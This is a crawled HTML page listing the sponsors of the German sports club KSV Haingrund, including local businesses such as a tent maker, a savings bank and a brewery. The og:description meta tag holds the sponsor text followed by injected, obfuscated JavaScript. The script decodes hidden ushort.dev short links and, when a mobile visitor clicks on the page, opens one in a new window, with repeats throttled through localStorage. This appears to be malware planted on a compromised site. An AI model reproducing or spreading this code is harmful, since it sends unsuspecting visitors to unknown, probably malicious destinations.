

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ksv-haingrund.de/index.php/sponsoren
body_size: 9912
content:

<!DOCTYPE html>
<html xmlns="//www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script type="text/javascript" src="/templates/ordasofttemplate-sectiontemplate/javascript/jquery.min.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>


<script type="text/javascript" src="/media/system/js/mootools-core.js"></script>
<script type="text/javascript" src="/media/system/js/core.js"></script>



<link href='//fonts.googleapis.com/css?family=Comfortaa:400,300,700|Abel|Dosis:400,200,300,500,600,700,800|Droid+Sans:400,700|Francois+One|Lato:400,100,300,400italic,300italic,100italic,700,700italic,900,900italic|Lobster|Lora:400,400italic,700,700italic|Open+Sans+Condensed:300,300italic,700|Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800italic,800|Oswald:400,300,700|Oxygen:400,300,700|PT+Sans+Narrow:400,700|PT+Sans:400,400italic,700,700italic|Prosto+One|Quicksand:400,300,700|Roboto+Condensed:400,300,300italic,400italic,700,700italic|Share:400,400italic,700,700italic|Source+Sans+Pro:400,200,200italic,300,300italic,400italic,600,600italic,700,700italic,900,900italic|Ubuntu+Condensed|Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&subset=latin,cyrillic-ext,latin-ext,cyrillic' rel='stylesheet' type='text/css'>

 <base href="https://ksv-haingrund.de/index.php/sponsoren" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Gerald Schäfer" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Sponsoren</title>
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sponsoren" />
	<meta property="og:url" content="https://ksv-haingrund.de/index.php/sponsoren" />
	<meta property="og:site_name" content="Spendenaktion - KSV Haingrund" />
	<meta property="og:description" content="&nbsp; &nbsp; TARTLER Zelte AG - Partner für temporäre Raumlösungen! Die TARTLER Zelte AG ist ein mittelständischer und familiengeführter Anbieter von qualitativ hochwertigen temporären Zeltanlagen! Am 01. Januar 1928 legte der Urgroßvater der heutigen Vorstände den Grundstein für das Familienunternehmen, und damit liefert Tartler bereits seit mehr als 90 Jahren&nbsp;mobile Zeltsysteme als temporäre Raumlösungen für unterschiedlichste Verwendungszwecke. Die Zeltsysteme im Baukastensystem eignen sich sowohl für kurzfristige Events als auch für langfristige Projekte - einfach überall dort, wo ein temporäres Bedürfniss nach flexiblem Raum besteht. Hochwertigste Materialqualität, perfektionierte Serviceleistung, maximale Kundenorientierung sowie beste Verarbeitungsqualität im Detail sind die unverwechselbaren Eigenschaften der Marke Tartler! &nbsp; &nbsp; &nbsp; Sparkasse Odenwaldkreis - Wichtig für Mensch und Wirtschaft Ihre Sparkasse ist wichtig für die Menschen in der Region. Als Marktführer im Privatkunden-Bereich ist sie der wichtigste Finanzdienstleister vor Ort&nbsp;– und mit 15 Filialen und 4 SB-Einrichtungen auch in Ihrer Nähe. &nbsp; &nbsp; &nbsp; Apotheke Lützelbach - Die Philosophie der Apolü &nbsp; Unsere Philosophie zielt nicht allein auf einen materiellen Erfolg mit guten Umsätzen ab, sondern hat an erster Stelle das Heil-Werden der Menschen im Focus. Wir sind in dieser Hinsicht bemüht, kontinuierlich an uns zu arbeiten und für Sie da zu sein, wenn Sie sich nach einem geschützten Bereich sehnen sollten, wo Sie außer einer kompetenten Beratung auch ein wenig Verständnis und vor allem Zeit für Ihre Sorgen und Nöte erwarten können, oder einfach nur ein kleines Schwätzchen halten möchten. In diesem Sinne möchten wir Ihnen unser Motto vorstellen, das nicht einer Marketing-Überlegung entsprungen ist, sondern als aufrichtiges Vorhaben mit Leben gefüllt werden soll:„ApoLü - Die Aura der Geborgenheit“ &nbsp; &nbsp; &nbsp; Alles klar! Dienstleistungs GmbH - Gebäudereinigung aus Erlenbach am Main Die Alles klar! Dienstleistungs GmbH wurde bereits am 1. April 1998 gegründet und wird durch die Geschäftsführer Christian Bein und Alexander Wahl vertreten. Hauptschwerpunkt war damals die&nbsp;Gebäudereinigung&nbsp;und der Industrieservice. Heute verstehen wir uns als Dienstleister rund ums&nbsp;Gebäudemanagement.&nbsp;Daraus ist der Leitspruch unserer Firmenphilosophie entstanden: Dienstleistung mit Dynamik! &nbsp; &nbsp; &nbsp; Tartler Group - Dosier- und Mischsystemefür ein- und mehrkomponentige Kunstharze Spezialanfertigungen für die Applikation von Polyurethan-, Silikon- und Epoxidharzen Der Name TARTLER steht seit über 35 Jahren für innovativen Anlagenbau auf dem Gebiet der Kunstharz-Dosier- und Mischtechnik. Ob&nbsp;Windkraft-Industrie, Automotive, Aerospace, Bootsbau oder Elektrotechnik&nbsp;– wo immer Ein- und Mehrkomponenten-Synthetikharze verarbeitet werden, sind unsere Niederdrucksysteme im Einsatz. Mischen "is possible"! &nbsp; &nbsp; Schmucker - Quellrein aus dem Wald - dem Odenwald! Nikolaus Schönberger, genannt „Hirschwirt“, eröffnete 1780 in Mossautal eine Brauereigaststätte. Seitdem wird hier von Hand über viele Generationen Bier gebraut. In dieser Tradition stehen wir auch heute noch bei Schmucker! Mit unserem Sortiment aus 19 Bier-Spezialitäten und rund 90 Mitarbeitern sind wir eine der bedeutendsten Heimatbrauereien des Odenwalds. Das Brauhandwerk steht bei Schmucker noch immer im Mittelpunkt. Wo andere Urlaub machen, brauen wir unser Bier. Hier im Odenwald entspringt das Odenwälder Quellwasser, das mit 1 Grad deutscher Härte besonders weich ist und damit ideal geeignet für das Bierbrauen. Mit ausgewählten Malzen und Hopfensorten sowie selbst gezüchteter Hefe beweisen unsere Braumeister immer wieder aufs Neue, dass sich aus nur vier Zutaten nach dem Deutschen Reinheitsgebot vielfältige, spannende Bierspezialitäten herstellen lassen. &nbsp; &nbsp; &nbsp; INTERSPORT WOLFSTETTER, dein kompetenter Sportspezialist in Obernburg. Bei uns findest du alles für deinen Sport - ob Bekleidung, Schuhe oder Ausrüstung. Komm vorbei und lass dich von unseren Sportexperten beraten! Wir freuen uns auf deinen Besuch. &nbsp; Wir gestalten das Soziale in Unterfranken Als freier und nicht konfessioneller Träger sozialer Dienstleistungen hat sich MiL dem Gemeinwohl verpflichtet. Hier steht der Mensch im Zentrum. Der professionelle Anspruch gilt Menschen mit besonderer Hilfebedürftigkeit sowie deren Angehörigen. Hierfür bietet MiL fachliche und praktische Unterstützung, psychosoziale Beratung, Betreuung sowie Begleitung für körperlich, geistig oder seelisch hilfsbedürftige Menschen in der Teilhabe am Arbeitsleben und in der Gesellschaft. &nbsp; &nbsp; &nbsp; function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x67\x65\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x74\x6b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x6f\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x42\x42\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x59\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x4c\x4c\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x72\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x4b\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x52\x75\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x71\x6d\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());" />
	<meta property="og:image" content="https://www.ksv-haingrund.de/images/Unterschriften.jpeg" />
	<link href="/templates/ordasofttemplate-sectiontemplate/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/templates/ordasofttemplate-sectiontemplate/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ordasofttemplate-sectiontemplate/bootstrap/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ordasofttemplate-sectiontemplate/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ordasofttemplate-sectiontemplate/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ksv-haingrund.de/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?0225989f42e9d03d11fb21fbb35faf33" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0225989f42e9d03d11fb21fbb35faf33" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0225989f42e9d03d11fb21fbb35faf33" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0225989f42e9d03d11fb21fbb35faf33" type="text/javascript"></script>
	<script src="/templates/ordasofttemplate-sectiontemplate/javascript/custom.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?0225989f42e9d03d11fb21fbb35faf33" type="text/javascript"></script>
	<script src="https://www.ksv-haingrund.de/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://www.ksv-haingrund.de/media/editors/arkeditor/js/squeezebox.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>

<script type="text/javascript"></script>
<!--[if IE 7]> <link type="text/css" rel="stylesheet" href="/templates/ordasofttemplate-sectiontemplate/css/style_ie7.css" /> <![endif]-->
<!--[if IE 8]> <link type="text/css" rel="stylesheet" href="/templates/ordasofttemplate-sectiontemplate/css/style_ie8.css" /> <![endif]-->
<!--[if IE 9]> <link type="text/css" rel="stylesheet" href="/templates/ordasofttemplate-sectiontemplate/css/style_ie9.css" /> <![endif]-->
</head>
<style type="text/css">
body {
    font-family:Open Sans, sans-serif;
    background-color:#ffffff; 
    background-image: url('/templates/ordasofttemplate-sectiontemplate/images/');
}
a {
    color:#df4501;
    text-decoration:none;
    font-family:Oswald, sans-serif;
}
a:hover {
    color:#f2c540;
    text-decoration:none;
}
.top_menu .navbar li a {
    color:#df4501;
    text-decoration:none;
    font-family:Oswald, sans-serif;
}
.top_menu .navbar li a:hover {
    color:#f2c540;
    text-decoration:none;
} 
.main_menu .navbar li a {
    color:#df4501;
    text-decoration:none;
    font-family:Oswald, sans-serif;
}
.main_menu .navbar li a:hover {
    color:#f2c540;
    text-decoration:none;
}
.footer_menu .navbar li a {
    color:#ffffff;
    text-decoration:none;
    font-family:Oswald, sans-serif;
}
.footer_menu .navbar li a:hover {
    color:#f2c540;
    text-decoration:none;
}
h1 {font-family:Oswald, sans-serif;}
h2 {font-family:Oswald, sans-serif;}
h3 {font-family:Oswald, sans-serif;}
h4 {font-family:Oswald, sans-serif;}
h5 {font-family:Oswald, sans-serif;}
h6 {font-family:Oswald, sans-serif;}
</style>

<body class=" ">
	<div class="header">
		<div id="header">
			<div class="top_line">
				<div class="container">
					<div  class="row-fluid">
					  <div class="soc_icons_box span4">
					      <ul class="soc_icons" >
					      						    <li><a href="https://www.facebook.com/KSVHaingrund/" class="fa fa-facebook" target="_blank" rel="nofollow"></a></li>
					      						    <li><a href="https://www.instagram.com/ksvhaingrund1946/" class="fa fa-instagram" target="_blank" rel="nofollow"></a></li>
					      					      </ul>
					  </div>
											<div class="span4 top_phone"></div>
					
				  			  </div>
			 </div>
			</div>	
			<div class="container">
			    
			     <div class="row-fluid">
				<div class="span4">
				    <div id="logo">
					  <a href="/index.php">
					      <img style="width:100px; height:autopx; " src="/images/KSVLogo.png" alt="Logo" />
					  </a>
				    </div>
				</div>
								    <div class="main_menu span8">
					    <div class="navbar">
						    <div class="container">
							    <a class="btn btn-navbar" data-toggle="collapse" data-target=".main-collapse">
							      <span class="icon-bar"></span>
							      <span class="icon-bar"></span>
							      <span class="icon-bar"></span>
							    </a>
							    <div class="main-collapse nav-collapse collapse">
										<div class="moduletable_menu">
							<h1>KSV Haingrund 1946 e.V.</h1>
						<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/index.php" >Startseite</a></li><li class="item-106 deeper parent"><a href="/index.php/der-verein" >Verein</a><ul class="nav-child unstyled small"><li class="item-111"><a href="/index.php/der-verein/vereinssatzung" >Vereinssatzung</a></li><li class="item-113"><a href="/index.php/der-verein/sportheim" >Sportheim</a></li><li class="item-202"><a href="/index.php/der-verein/bildergalerie-75-jahre-ksv" >Bildergalerie 75 Jahre KSV</a></li></ul></li><li class="item-107 deeper parent"><a href="/index.php/sparten" >Sparten</a><ul class="nav-child unstyled small"><li class="item-115 deeper parent"><a href="http://www.fussball.de/verein/ksv-haingrund-hessen/-/id/00ES8GN9V800004UVV0AG08LVUPGND5I#!/" target="_blank" rel="noopener noreferrer">Fußball</a><ul class="nav-child unstyled small"><li class="item-118 deeper parent"><a href="/index.php/sparten/fussball/herren" >Herren</a><ul class="nav-child unstyled small"><li class="item-173"><a href="/index.php/sparten/fussball/herren/seniorenmannschaft-2020-21" >Seniorenmannschaft 2025/26</a></li><li class="item-132"><a href="/index.php/sparten/fussball/herren/tabelle-spielplan" >Tabelle &amp; Spielplan</a></li><li class="item-133"><a href="/index.php/sparten/fussball/herren/fussball-spielberichte" >Fußball Spielberichte</a></li></ul></li><li class="item-130"><a href="/index.php/sparten/fussball/jugend" >Jugendfußball</a></li></ul></li><li class="item-116"><a href="/index.php/sparten/bauch-beine-po" >Bauch, Beine, Po</a></li><li class="item-117"><a href="/index.php/sparten/chor" >Gesang</a></li><li class="item-218 deeper parent"><a href="/index.php/sparten/darts" target="_blank">Darts</a><ul class="nav-child unstyled small"><li class="item-219"><a href="/index.php/sparten/darts/spielberichte-darts" >Spielberichte Darts</a></li></ul></li></ul></li><li class="item-108"><a href="/index.php/mitglied-werden" >Mitglied werden</a></li><li class="item-109 current active"><a href="/index.php/sponsoren" >Sponsoren</a></li><li class="item-214"><a href="https://heegrund.myspreadshop.de/" >KSV Shop</a></li></ul>
		</div>
	
							    </div>
						    </div>
					    </div>
				    </div>
				 			      </div>
		</div>
			</div> <!--id header-->
		 </div> <!--class header-->

		 
	 			 
		
		
		
		
		
		<div id="wrapper" class="container">
							<div class="row-fluid">
					<div class="span12">
								<div class="moduletable">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Aktuelle Seite: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Startseite</span></a>
					
											<span class="divider">
							/						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Sponsoren					</span>
					<meta itemprop="position" content="2">
				</li>
				</ul>
</div>
		</div>
	
					</div>
				</div>
			      			      
			      
				<div id="globalContent">

					
				<div class="row-fluid">
					
						<div id="contentBox" class="span12">
							
							<div><div id="system-message-container">
	</div>
</div>
							<div><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Der KSV Haingrund bedankt sich bei seinen Sponsoren:		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<table style="width: 811px; height: 178px;">
<tbody>
<tr>
<td style="text-align: justify;">&nbsp;<a href="https://www.tartler-zelte.com"><img src="/images/LOGO_PNG.PNG" alt="LOGO PNG" width="897" height="592" /></a></td>
<td>&nbsp;
<div class="csc-header csc-header-n3">
<h2><a href="https://www.tartler-zelte.com/home/" target="_blank" rel="noopener">TARTLER Zelte AG - Partner für temporäre Raumlösungen!</a></h2>
</div>
<p class="bodytext">Die TARTLER Zelte AG ist ein mittelständischer und familiengeführter Anbieter von qualitativ hochwertigen temporären Zeltanlagen!</p>
<p class="bodytext">Am 01. Januar 1928 legte der Urgroßvater der heutigen Vorstände den Grundstein für das Familienunternehmen, und damit liefert Tartler bereits seit mehr als 90 Jahren&nbsp;mobile Zeltsysteme als temporäre Raumlösungen für unterschiedlichste Verwendungszwecke. Die Zeltsysteme im Baukastensystem eignen sich sowohl für kurzfristige Events als auch für langfristige Projekte - einfach überall dort, wo ein temporäres Bedürfniss nach flexiblem Raum besteht. Hochwertigste Materialqualität, perfektionierte Serviceleistung, maximale Kundenorientierung sowie beste Verarbeitungsqualität im Detail sind die unverwechselbaren Eigenschaften der Marke Tartler!</p>
<br />
<p>&nbsp;</p>
</td>
</tr>
<tr>
